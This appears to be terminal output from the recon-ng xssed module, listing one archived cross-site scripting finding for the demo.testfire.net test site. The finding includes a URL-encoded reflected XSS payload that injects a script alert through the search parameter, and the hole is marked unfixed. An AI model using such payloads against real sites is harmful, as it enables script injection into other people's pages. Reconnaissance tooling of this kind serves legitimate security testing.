 [recon-ng][default][xssed] > run
-----------------
DEMO.TESTFIRE.NET
-----------------
[*] Category: XSS
[*] Example: http://demo.testfire.net/search.aspx?txtSearch=%22%3E%3Cscript%3Ealert(%2Fwww.sec-r1z.com%2F)%3C%2Fs<br>cript%3E
%22%3E%3C%2Fscript%3E
[*] Host: demo.testfire.net
[*] Notes: None
[*] Publish_Date: 2011-12-16 00:00:00
[*] Reference: http://xssed.com/mirror/57864/
[*] Status: unfixed
[*] --------------------------------------------------
-------
SUMMARY
-------
[*] 1 total (1 new) vulnerabilities found.
[recon-ng][default][xssed] >